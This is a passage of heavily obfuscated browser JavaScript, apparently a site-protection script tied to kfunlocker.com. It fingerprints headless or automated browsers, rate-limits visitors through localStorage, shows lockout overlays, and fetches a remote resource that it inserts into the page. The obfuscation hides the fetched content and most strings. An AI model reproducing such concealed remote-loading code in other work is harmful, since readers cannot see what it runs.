gdthc=zyz6[zyz6.vTTW(4)]();while(gdthc<zyz6[zyz6.rOOW(5)]())switch(gdthc){case (0x75bcd15-0O726746425):gdthc=this[zyz6.nLgX(150)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gdthc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}let AYjhc=(0x75bcd15-0O726746425);try{const canhc=navigator[zyz6.nLgX(334)];var wVdhc=zyz6[zyz6.vTTW(4)]();while(wVdhc<zyz6[zyz6.rOOW(5)]())switch(wVdhc){case (0x75bcd15-0O726746425):wVdhc=canhc[zyz6.jGbX(335)][zyz6.nLgX(158)]===zyz6.bE9Y(336)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wVdhc=zyz6[zyz6.rOOW(5)]();{const YWghc=Object[zyz6.Xy4Y(337)](canhc);var sSXgc=zyz6[zyz6.vTTW(4)]();while(sSXgc<zyz6[zyz6.rOOW(5)]())switch(sSXgc){case (0x75bcd15-0O726746425):sSXgc=YWghc[zyz6.rOOW(173)]&&YWghc[zyz6.rOOW(173)][zyz6.rOOW(309)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sSXgc=zyz6[zyz6.rOOW(5)]();{const UTahc=YWghc[zyz6.rOOW(173)][zyz6.rOOW(309)][zyz6.nLgX(310)]();var UnOhc=zyz6[zyz6.vTTW(4)]();while(UnOhc<zyz6[zyz6.rOOW(5)]())switch(UnOhc){case (0x75bcd15-0O726746425):UnOhc=UTahc[zyz6.nLgX(6)](zyz6.v11Y(338))||UTahc[zyz6.nLgX(6)](zyz6.zYYW(11))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UnOhc=zyz6[zyz6.rOOW(5)]();{AYjhc++;}break;}}break;}}break;}}catch(wpRhc){}try{const QkIhc=window[zyz6.v11Y(74)];var smLhc=zyz6[zyz6.vTTW(4)]();while(smLhc<zyz6[zyz6.rOOW(5)]())switch(smLhc){case (0x75bcd15-0O726746425):smLhc=QkIhc&&QkIhc[zyz6.vTTW(180)]&&QkIhc[zyz6.vTTW(180)][zyz6.rOOW(181)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):smLhc=zyz6[zyz6.rOOW(5)]();{var MhChc=zyz6[zyz6.vTTW(4)]();while(MhChc<zyz6[zyz6.rOOW(5)]())switch(MhChc){case (0x75bcd15-0O726746425):MhChc=Object[zyz6.zYYW(339)](QkIhc[zyz6.vTTW(180)][zyz6.rOOW(181)])[zyz6.jGbX(183)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MhChc=zyz6[zyz6.rOOW(5)]();{AYjhc++;}break;}}break;}}catch(ojFhc){}try{const Iewhc=document[zyz6.vTTW(252)](zyz6.jGbX(7));Iewhc[zyz6.vTTW(340)]=zyz6.jGbX(119);document[zyz6.rOOW(341)][zyz6.nLgX(342)](Iewhc);const kgzhc=Iewhc[zyz6.jGbX(343)][zyz6.v11Y(74)];document[zyz6.rOOW(341)][zyz6.bE9Y(344)](Iewhc);var MFAec=zyz6[zyz6.vTTW(4)]();while(MFAec<zyz6[zyz6.rOOW(5)]())switch(MFAec){case (0x75bcd15-0O726746425):MFAec=!kgzhc&&window[zyz6.v11Y(74)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MFAec=zyz6[zyz6.rOOW(5)]();{AYjhc++;}break;}}catch(oHDec){}try{const ICuec=new Error()[zyz6.v11Y(250)];var kExec=zyz6[zyz6.vTTW(4)]();while(kExec<zyz6[zyz6.rOOW(5)]())switch(kExec){case (0x75bcd15-0O726746425):kExec=ICuec&&(ICuec[zyz6.nLgX(6)](zyz6.Xy4Y(345))||ICuec[zyz6.nLgX(6)](zyz6.v11Y(346)))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kExec=zyz6[zyz6.rOOW(5)]();{AYjhc++;}break;}}catch(Ezoec){}try{const gBrec=Function[zyz6.jGbX(15)][zyz6.nLgX(310)];const Awiec=gBrec[zyz6.nLgX(310)]();var cylec=zyz6[zyz6.vTTW(4)]();while(cylec<zyz6[zyz6.rOOW(5)]())switch(cylec){case (0x75bcd15-0O726746425):cylec=Awiec!==zyz6.zYYW(347)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cylec=zyz6[zyz6.rOOW(5)]();{AYjhc++;}break;}}catch(cSYec){}return AYjhc>=(0O334664274-0x37368B9);},[zyz6.jGbX(231)](){const ETbfc=navigator[zyz6.rOOW(117)];var YOSec=zyz6[zyz6.vTTW(4)]();while(YOSec<zyz6[zyz6.rOOW(5)]())switch(YOSec){case (0x75bcd15-0O726746425):YOSec=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YOSec=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}var AQVec=zyz6[zyz6.vTTW(4)]();while(AQVec<zyz6[zyz6.rOOW(5)]())switch(AQVec){case (0x75bcd15-0O726746425):AQVec=this[zyz6.nLgX(150)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AQVec=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}var ULMec=zyz6[zyz6.vTTW(4)]();while(ULMec<zyz6[zyz6.rOOW(5)]())switch(ULMec){case (0x75bcd15-0O726746425):ULMec=ETbfc[zyz6.nLgX(6)](zyz6.v11Y(130))&&!ETbfc[zyz6.nLgX(6)](zyz6.vTTW(348))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ULMec=zyz6[zyz6.rOOW(5)]();{try{let wNPec=(0x75bcd15-0O726746425);var QIGec=zyz6[zyz6.vTTW(4)]();while(QIGec<zyz6[zyz6.rOOW(5)]())switch(QIGec){case (0x75bcd15-0O726746425):QIGec=window[zyz6.v11Y(74)]&&!window[zyz6.v11Y(74)][zyz6.Xy4Y(217)]&&navigator[zyz6.Xy4Y(121)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QIGec=zyz6[zyz6.rOOW(5)]();{wNPec++;}break;}var sKJec=zyz6[zyz6.vTTW(4)]();while(sKJec<zyz6[zyz6.rOOW(5)]())switch(sKJec){case (0x75bcd15-0O726746425):sKJec=window[zyz6.v11Y(74)]&&window[zyz6.v11Y(74)][zyz6.rOOW(349)]&&!window[zyz6.v11Y(74)][zyz6.nLgX(350)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sKJec=zyz6[zyz6.rOOW(5)]();{var sexfc=zyz6[zyz6.vTTW(4)]();while(sexfc<zyz6[zyz6.rOOW(5)]())switch(sexfc){case (0x75bcd15-0O726746425):sexfc=!this[zyz6.vTTW(148)]()&&navigator[zyz6.nLgX(182)][zyz6.jGbX(183)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sexfc=zyz6[zyz6.rOOW(5)]();{wNPec++;}break;}}break;}const UfAfc=navigator[zyz6.rOOW(117)];var obrfc=zyz6[zyz6.vTTW(4)]();while(obrfc<zyz6[zyz6.rOOW(5)]())switch(obrfc){case (0x75bcd15-0O726746425):obrfc=UfAfc[zyz6.nLgX(6)](zyz6.Xy4Y(137))&&navigator[zyz6.nLgX(182)][zyz6.jGbX(183)]===(0x75bcd15-0O726746425)&&navigator[zyz6.Xy4Y(121)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):obrfc=zyz6[zyz6.rOOW(5)]();{wNPec++;}break;}var Qcufc=zyz6[zyz6.vTTW(4)]();while(Qcufc<zyz6[zyz6.rOOW(5)]())switch(Qcufc){case (0x75bcd15-0O726746425):Qcufc=window[zyz6.v11Y(74)]&&window[zyz6.v11Y(74)][zyz6.vTTW(180)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Qcufc=zyz6[zyz6.rOOW(5)]();{const kYkfc=Object[zyz6.jGbX(351)](window[zyz6.v11Y(74)][zyz6.vTTW(180)]);var MZnfc=zyz6[zyz6.vTTW(4)]();while(MZnfc<zyz6[zyz6.rOOW(5)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=kYkfc[zyz6.jGbX(183)]<(0O334664274-0x37368B9)&&!this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MZnfc=zyz6[zyz6.rOOW(5)]();{wNPec++;}break;}}break;}var gVefc=zyz6[zyz6.vTTW(4)]();while(gVefc<zyz6[zyz6.rOOW(5)]())switch(gVefc){case (0x75bcd15-0O726746425):gVefc=wNPec>=(15658734^0O73567354)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gVefc=zyz6[zyz6.rOOW(5)]();{QoLnc(`${zyz6.bE9Y(352)}${wNPec}${zyz6.Xy4Y(353)}`);return !![];}break;}}catch(IWhfc){QoLnc(zyz6.v11Y(354),IWhfc);}}break;}return (NaN===NaN);},[zyz6.jGbX(239)](){var IqVfc=zyz6[zyz6.vTTW(4)]();while(IqVfc<zyz6[zyz6.rOOW(5)]())switch(IqVfc){case (0x75bcd15-0O726746425):IqVfc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IqVfc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}let ksYfc=(0x75bcd15-0O726746425);let EnPfc=(NaN===NaN);const gpSfc=()=>{EnPfc=!![];};document[zyz6.v11Y(154)](zyz6.bE9Y(304),gpSfc);setTimeout(()=>{var AkJfc=zyz6[zyz6.vTTW(4)]();while(AkJfc<zyz6[zyz6.rOOW(5)]())switch(AkJfc){case (0x75bcd15-0O726746425):AkJfc=!EnPfc&&!this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AkJfc=zyz6[zyz6.rOOW(5)]();{ksYfc++;}break;}document[zyz6.Xy4Y(305)](zyz6.bE9Y(304),gpSfc);},5000);let cmMfc=(0x75bcd15-0O726746425);window[zyz6.v11Y(154)](zyz6.zYYW(355),()=>cmMfc++);window[zyz6.v11Y(154)](zyz6.vTTW(356),()=>cmMfc++);setTimeout(()=>{var whDfc=zyz6[zyz6.vTTW(4)]();while(whDfc<zyz6[zyz6.rOOW(5)]())switch(whDfc){case (0x75bcd15-0O726746425):whDfc=cmMfc===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):whDfc=zyz6[zyz6.rOOW(5)]();ksYfc++;break;}},3000);let YiGfc=(NaN===NaN);window[zyz6.v11Y(154)](zyz6.rOOW(357),()=>{YiGfc=!![];});setTimeout(()=>{var AIHcc=zyz6[zyz6.vTTW(4)]();while(AIHcc<zyz6[zyz6.rOOW(5)]())switch(AIHcc){case (0x75bcd15-0O726746425):AIHcc=!YiGfc&&document[zyz6.nLgX(358)][zyz6.jGbX(359)]>window[zyz6.bE9Y(360)]&&!this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AIHcc=zyz6[zyz6.rOOW(5)]();{ksYfc++;}break;}},4000);return ksYfc>=(0O334664274-0x37368B9);},[zyz6.Xy4Y(361)](cKKcc){var wFBcc=zyz6[zyz6.vTTW(4)]();while(wFBcc<zyz6[zyz6.rOOW(5)]())switch(wFBcc){case (0x75bcd15-0O726746425):wFBcc=!cKKcc||cKKcc[zyz6.jGbX(183)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wFBcc=zyz6[zyz6.rOOW(5)]();return !![];}const YGEcc=[zyz6.vTTW(68),zyz6.rOOW(69),zyz6.nLgX(70),zyz6.bE9Y(72),zyz6.jGbX(71),zyz6.Xy4Y(201),zyz6.vTTW(76),zyz6.jGbX(87),zyz6.v11Y(218)];const sCvcc=[zyz6.jGbX(159),zyz6.vTTW(196),zyz6.zYYW(171),zyz6.zYYW(179),zyz6.v11Y(186),zyz6.nLgX(190),zyz6.bE9Y(192),zyz6.v11Y(194),zyz6.v11Y(226),zyz6.vTTW(228),zyz6.Xy4Y(241),zyz6.nLgX(230),zyz6.bE9Y(232),zyz6.v11Y(234),zyz6.vTTW(236),zyz6.nLgX(238),zyz6.jGbX(303),zyz6.v11Y(306),zyz6.zYYW(307)];const UDycc=cKKcc[zyz6.nLgX(270)](ozpcc=>sCvcc[zyz6.nLgX(270)](QAscc=>ozpcc[zyz6.v11Y(362)]()[zyz6.nLgX(6)](QAscc[zyz6.v11Y(362)]())));var QUfdc=zyz6[zyz6.vTTW(4)]();while(QUfdc<zyz6[zyz6.rOOW(5)]())switch(QUfdc){case (0x75bcd15-0O726746425):QUfdc=UDycc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QUfdc=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.zYYW(363),cKKcc);return (NaN===NaN);}break;}return cKKcc[zyz6.v11Y(290)](sWidc=>YGEcc[zyz6.nLgX(270)](MRZcc=>sWidc[zyz6.v11Y(362)]()[zyz6.nLgX(6)](MRZcc[zyz6.v11Y(362)]())));},async [zyz6.vTTW(364)](){const oTcdc=await this[zyz6.jGbX(151)]();this[zyz6.v11Y(146)]=!![];this[zyz6.vTTW(292)]();QoLnc(zyz6.rOOW(365),oTcdc);var IOTcc=zyz6[zyz6.vTTW(4)]();while(IOTcc<zyz6[zyz6.rOOW(5)]())switch(IOTcc){case (0x75bcd15-0O726746425):IOTcc=oTcdc[zyz6.jGbX(183)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IOTcc=zyz6[zyz6.rOOW(5)]();return (NaN===NaN);}var kQWcc=zyz6[zyz6.vTTW(4)]();while(kQWcc<zyz6[zyz6.rOOW(5)]())switch(kQWcc){case (0x75bcd15-0O726746425):kQWcc=!this[zyz6.Xy4Y(361)](oTcdc)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kQWcc=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.nLgX(366));const ELNcc=oTcdc[zyz6.nLgX(270)](gNQcc=>[zyz6.v11Y(226),zyz6.vTTW(228),zyz6.Xy4Y(241),zyz6.nLgX(230),zyz6.bE9Y(232),zyz6.v11Y(234),zyz6.vTTW(236),zyz6.nLgX(238),zyz6.jGbX(303),zyz6.v11Y(306),zyz6.zYYW(307)][zyz6.nLgX(6)](gNQcc));var ghEdc=zyz6[zyz6.vTTW(4)]();while(ghEdc<zyz6[zyz6.rOOW(5)]())switch(ghEdc){case (0x75bcd15-0O726746425):ghEdc=ELNcc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):ghEdc=zyz6[zyz6.rOOW(5)]();{this[zyz6.jGbX(367)](oTcdc);}break;case (15658734^0O73567354):ghEdc=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(368)](oTcdc);}break;}return !![];}break;}QoLnc(zyz6.Xy4Y(369));return (NaN===NaN);},[zyz6.jGbX(367)](IiHdc){const ceydc=IiHdc[zyz6.v11Y(2)](zyz6.v11Y(370));const EfBdc=document[zyz6.vTTW(252)](zyz6.zYYW(371));EfBdc[zyz6.vTTW(372)]=zyz6.rOOW(373);EfBdc[zyz6.Xy4Y(169)]=`${zyz6.nLgX(374)}${ceydc}${zyz6.jGbX(375)}`;document[zyz6.nLgX(358)][zyz6.nLgX(342)](EfBdc);},[zyz6.bE9Y(368)](Yasdc){const Acvdc=Yasdc[zyz6.v11Y(2)](zyz6.v11Y(370));const UXldc=document[zyz6.vTTW(252)](zyz6.zYYW(371));UXldc[zyz6.vTTW(372)]=zyz6.bE9Y(376);UXldc[zyz6.Xy4Y(169)]=`${zyz6.Xy4Y(377)}${Acvdc}${zyz6.v11Y(378)}`;document[zyz6.nLgX(358)][zyz6.nLgX(342)](UXldc);}};const wZodc={[zyz6.zYYW(379)]:wtUnc[zyz6.v11Y(34)][zyz6.rOOW(37)],async [zyz6.vTTW(380)](){var wtcec=zyz6[zyz6.vTTW(4)]();while(wtcec<zyz6[zyz6.rOOW(5)]())switch(wtcec){case (0x75bcd15-0O726746425):wtcec=!this[zyz6.zYYW(379)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wtcec=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.rOOW(381));return;}break;}try{const Yufec=await fetch(zyz6.nLgX(382));var sqWdc=zyz6[zyz6.vTTW(4)]();while(sqWdc<zyz6[zyz6.rOOW(5)]())switch(sqWdc){case (0x75bcd15-0O726746425):sqWdc=Yufec[zyz6.jGbX(383)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sqWdc=zyz6[zyz6.rOOW(5)]();{const UrZdc=await Yufec[zyz6.bE9Y(384)]();const onQdc=document[zyz6.vTTW(252)](zyz6.Xy4Y(385));onQdc[zyz6.v11Y(386)]=UrZdc;document[zyz6.zYYW(387)][zyz6.nLgX(342)](onQdc);QoLnc(zyz6.vTTW(388));}break;}}catch(QoTdc){QoLnc(zyz6.rOOW(389),QoTdc);}}};const kkKdc={[zyz6.nLgX(390)]:JSON[zyz6.jGbX(391)](localStorage[zyz6.bE9Y(392)](zyz6.Xy4Y(393))||zyz6.v11Y(394)),[zyz6.zYYW(395)]:0,[zyz6.vTTW(396)](){var MlNdc=zyz6[zyz6.vTTW(4)]();while(MlNdc<zyz6[zyz6.rOOW(5)]())switch(MlNdc){case (0x75bcd15-0O726746425):MlNdc=!wtUnc[zyz6.v11Y(34)][zyz6.zYYW(35)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MlNdc=zyz6[zyz6.rOOW(5)]();return (NaN===NaN);}const oLOac=Date[zyz6.v11Y(298)]();const QMRac=15*60*1000;this[zyz6.nLgX(390)]=this[zyz6.nLgX(390)][zyz6.rOOW(397)](kIIac=>oLOac-kIIac<QMRac);var MJLac=zyz6[zyz6.vTTW(4)]();while(MJLac<zyz6[zyz6.rOOW(5)]())switch(MJLac){case (0x75bcd15-0O726746425):MJLac=this[zyz6.nLgX(390)][zyz6.jGbX(183)]>=wtUnc[zyz6.v11Y(34)][zyz6.nLgX(38)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MJLac=zyz6[zyz6.rOOW(5)]();{this[zyz6.zYYW(395)]+=30;this[zyz6.nLgX(398)](zyz6.jGbX(399),zyz6.bE9Y(400),{[zyz6.Xy4Y(401)]:this[zyz6.nLgX(390)][zyz6.jGbX(183)],[zyz6.v11Y(402)]:zyz6.zYYW(403),[zyz6.vTTW(404)]:this[zyz6.zYYW(395)]});return !![];}break;}return (NaN===NaN);},[zyz6.rOOW(405)](gFCac,IGFac=zyz6.nLgX(406)){var cCwac=zyz6[zyz6.vTTW(4)]();while(cCwac<zyz6[zyz6.rOOW(5)]())switch(cCwac){case (0x75bcd15-0O726746425):cCwac=!wtUnc[zyz6.v11Y(34)][zyz6.vTTW(36)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cCwac=zyz6[zyz6.rOOW(5)]();return (NaN===NaN);}const EDzac=wtUnc[zyz6.v11Y(34)][zyz6.jGbX(39)][zyz6.bE9Y(48)];const EXmbc=wtUnc[zyz6.v11Y(34)][zyz6.jGbX(39)][zyz6.bE9Y(40)];let gZpbc=null;var AUgbc=zyz6[zyz6.vTTW(4)]();while(AUgbc<zyz6[zyz6.rOOW(5)]())switch(AUgbc){case (0x75bcd15-0O726746425):AUgbc=EDzac[zyz6.nLgX(270)](cWjbc=>gFCac[zyz6.nLgX(6)](cWjbc))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):AUgbc=zyz6[zyz6.rOOW(5)]();{gZpbc=zyz6.jGbX(407);}break;case (15658734^0O73567354):AUgbc=zyz6[zyz6.rOOW(5)]();var wRabc=zyz6[zyz6.vTTW(4)]();while(wRabc<zyz6[zyz6.rOOW(5)]())switch(wRabc){case (0x75bcd15-0O726746425):wRabc=EXmbc[zyz6.nLgX(270)](YSdbc=>gFCac[zyz6.v11Y(362)]()[zyz6.nLgX(6)](YSdbc))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wRabc=zyz6[zyz6.rOOW(5)]();{gZpbc=zyz6.bE9Y(408);}break;}break;}var sOUac=zyz6[zyz6.vTTW(4)]();while(sOUac<zyz6[zyz6.rOOW(5)]())switch(sOUac){case (0x75bcd15-0O726746425):sOUac=gZpbc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sOUac=zyz6[zyz6.rOOW(5)]();{this[zyz6.zYYW(395)]+=40;this[zyz6.nLgX(398)](zyz6.Xy4Y(409),zyz6.v11Y(410),{[zyz6.zYYW(411)]:gZpbc,[zyz6.vTTW(412)]:IGFac,[zyz6.rOOW(413)]:gFCac[zyz6.jGbX(183)],[zyz6.vTTW(404)]:this[zyz6.zYYW(395)]});return !![];}break;}return (NaN===NaN);},[zyz6.nLgX(414)](){const UPXac=Date[zyz6.v11Y(298)]();this[zyz6.nLgX(390)][zyz6.rOOW(157)](UPXac);localStorage[zyz6.jGbX(415)](zyz6.Xy4Y(393),JSON[zyz6.bE9Y(416)](this[zyz6.nLgX(390)]));var UjLbc=zyz6[zyz6.vTTW(4)]();while(UjLbc<zyz6[zyz6.rOOW(5)]())switch(UjLbc){case (0x75bcd15-0O726746425):UjLbc=this[zyz6.vTTW(396)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UjLbc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(417)](zyz6.jGbX(399));}break;}},[zyz6.Xy4Y(417)](wlObc){const QgFbc={[zyz6.v11Y(418)]:Date[zyz6.v11Y(298)](),[zyz6.zYYW(419)]:wlObc,[zyz6.vTTW(420)]:this[zyz6.zYYW(395)]};localStorage[zyz6.jGbX(415)](zyz6.rOOW(421),JSON[zyz6.bE9Y(416)](QgFbc));this[zyz6.nLgX(422)](wlObc);},[zyz6.nLgX(422)](siIbc){const Mdzbc=document[zyz6.vTTW(252)](zyz6.zYYW(371));Mdzbc[zyz6.Xy4Y(169)]=`${zyz6.jGbX(423)}${siIbc}${zyz6.bE9Y(424)}`;document[zyz6.nLgX(358)][zyz6.nLgX(342)](Mdzbc);},[zyz6.nLgX(398)](ofCbc,Iatbc,kcwbc){const kwjcc={[zyz6.v11Y(418)]:new Date()[zyz6.Xy4Y(425)](),[zyz6.zYYW(411)]:ofCbc,[zyz6.v11Y(426)]:Iatbc,[zyz6.zYYW(427)]:window[zyz6.jGbX(23)][zyz6.vTTW(428)],[zyz6.zYYW(275)]:kcwbc};QoLnc(`${zyz6.rOOW(429)}${Iatbc}${zyz6.nLgX(430)}`,kwjcc);},[zyz6.jGbX(431)](){const Mxmcc=JSON[zyz6.jGbX(391)](localStorage[zyz6.bE9Y(392)](zyz6.rOOW(421))||zyz6.bE9Y(432));var gtdcc=zyz6[zyz6.vTTW(4)]();while(gtdcc<zyz6[zyz6.rOOW(5)]())switch(gtdcc){case (0x75bcd15-0O726746425):gtdcc=!Mxmcc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gtdcc=zyz6[zyz6.rOOW(5)]();return (NaN===NaN);}const Iugcc=Date[zyz6.v11Y(298)]();const cqXbc=30*60*1000;var Eracc=zyz6[zyz6.vTTW(4)]();while(Eracc<zyz6[zyz6.rOOW(5)]())switch(Eracc){case (0x75bcd15-0O726746425):Eracc=Iugcc-Mxmcc[zyz6.v11Y(418)]<cqXbc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):Eracc=zyz6[zyz6.rOOW(5)]();{this[zyz6.nLgX(422)](Mxmcc[zyz6.zYYW(419)]);return !![];}break;case (15658734^0O73567354):Eracc=zyz6[zyz6.rOOW(5)]();{localStorage[zyz6.Xy4Y(433)](zyz6.rOOW(421));return (NaN===NaN);}break;}}};const YmRbc={[zyz6.v11Y(434)]:NaN===NaN,[zyz6.zYYW(435)](){const AoUbc=document[zyz6.vTTW(252)](zyz6.zYYW(371));AoUbc[zyz6.vTTW(372)]=zyz6.vTTW(436);AoUbc[zyz6.Xy4Y(169)]=`${zyz6.rOOW(437)}`;return AoUbc;},[zyz6.nLgX(438)](){var cOVYb=zyz6[zyz6.vTTW(4)]();while(cOVYb<zyz6[zyz6.rOOW(5)]())switch(cOVYb){case (0x75bcd15-0O726746425):cOVYb=!this[zyz6.v11Y(434)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cOVYb=zyz6[zyz6.rOOW(5)]();{this[zyz6.v11Y(434)]=!![];const EPYYb=document[zyz6.zYYW(163)](zyz6.jGbX(439));var YKPYb=zyz6[zyz6.vTTW(4)]();while(YKPYb<zyz6[zyz6.rOOW(5)]())switch(YKPYb){case (0x75bcd15-0O726746425):YKPYb=EPYYb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YKPYb=zyz6[zyz6.rOOW(5)]();{EPYYb[zyz6.bE9Y(440)][zyz6.Xy4Y(441)]=zyz6.v11Y(442);setTimeout(()=>{EPYYb[zyz6.bE9Y(440)][zyz6.Xy4Y(441)]=zyz6.zYYW(443);this[zyz6.v11Y(434)]=(NaN===NaN);},wtUnc[zyz6.nLgX(54)][zyz6.jGbX(55)]);}break;}}break;}},[zyz6.vTTW(444)](){const AMSYb=window[zyz6.jGbX(23)][zyz6.vTTW(428)];var UHJYb=zyz6[zyz6.vTTW(4)]();while(UHJYb<zyz6[zyz6.rOOW(5)]())switch(UHJYb){case (0x75bcd15-0O726746425):UHJYb=wtUnc[zyz6.zYYW(91)][zyz6.nLgX(6)](AMSYb)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UHJYb=zyz6[zyz6.rOOW(5)]();return !![];}var wJMYb=zyz6[zyz6.vTTW(4)]();while(wJMYb<zyz6[zyz6.rOOW(5)]())switch(wJMYb){case (0x75bcd15-0O726746425):wJMYb=AMSYb[zyz6.rOOW(445)](/kfunlocker\.com\/?$/)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wJMYb=zyz6[zyz6.rOOW(5)]();return !![];}var QEDYb=zyz6[zyz6.vTTW(4)]();while(QEDYb<zyz6[zyz6.rOOW(5)]())switch(QEDYb){case (0x75bcd15-0O726746425):QEDYb=AMSYb[zyz6.rOOW(445)](/kfunlocker\.com\/?\?.*selectlanguage=[^&]*/)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QEDYb=zyz6[zyz6.rOOW(5)]();return !![];}return (NaN===NaN);},[zyz6.nLgX(446)](){var sGGYb=zyz6[zyz6.vTTW(4)]();while(sGGYb<zyz6[zyz6.rOOW(5)]())switch(sGGYb){case (0x75bcd15-0O726746425):sGGYb=this[zyz6.vTTW(444)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sGGYb=zyz6[zyz6.rOOW(5)]();{document[zyz6.v11Y(154)](zyz6.jGbX(447),sauZb=>{var UbxZb=zyz6[zyz6.vTTW(4)]();while(UbxZb<zyz6[zyz6.rOOW(5)]())switch(UbxZb){case (0x75bcd15-0O726746425):UbxZb=![zyz6.bE9Y(448),zyz6.Xy4Y(449)][zyz6.nLgX(6)](sauZb[zyz6.v11Y(450)][zyz6.zYYW(451)])?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UbxZb=zyz6[zyz6.rOOW(5)]();{sauZb[zyz6.vTTW(452)]();return (NaN===NaN);}break;}});document[zyz6.nLgX(358)][zyz6.v11Y(154)](zyz6.rOOW(453),oXnZb=>{var 